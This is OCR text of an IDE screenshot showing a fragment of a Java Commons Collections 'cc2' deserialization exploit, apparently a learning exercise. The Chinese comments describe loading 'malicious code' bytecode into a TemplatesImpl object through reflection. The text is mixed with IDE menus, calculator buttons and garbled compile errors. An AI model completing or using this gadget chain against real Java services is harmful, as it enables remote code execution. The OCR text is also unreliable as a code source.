 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc2 - cc2.java [cc2.main]
cc2 src
cc2
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Structure
Favorites
Structure
cc2.java CodeImplement.java TemplatesImpl.java InvokerTransformer.java TransformingComparator.java PriorityQueue.java
25 3
Gradle
Database
29 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(FileName));
30 return ois.readObject();
31 }
32
33 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, NoSuchMethodException,
34 //获取一个TemplatesImpl对象
35 TemplatesImpl templates = new TemplatesImpl();
36 //读取恶意代码的字节码
37 byte[] code = Files.readAllBytes(Paths.get( first: "C:/Users/self_209/Desktop/CodeImplement.class"));
38 //将字节码数组存放在二维数组中
39 byte[][] _bytecodes = {code};
40 //获取TemplatesImpl的Class对象
41 Class c = templates.getClass();
42 //获取_name属性
43 Field name = c.getDeclaredField( name: "_name");
44 name.setAccessible(true);
45 //将_name设置为任意
46 name.set(templates, "ok");
47 //获取_bytecodes属性
Run:
571 ms
:compileJava 3 errors 101 ms
cc2.java src\main\java 3 errors
����: com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl���ר�
����: com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl���ר�
����: com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImp
:cc2.main() 3 errors 160 ms
C:\IdeaProjects\cc2\src\main\java\cc2.java:35: ����: com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl���
TemplatesImpl templates = new TemplatesImpl();
^
Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
Profiler error: There is no dump file // Open (27 minutes ago) 35:9 LF GBK 4 spaces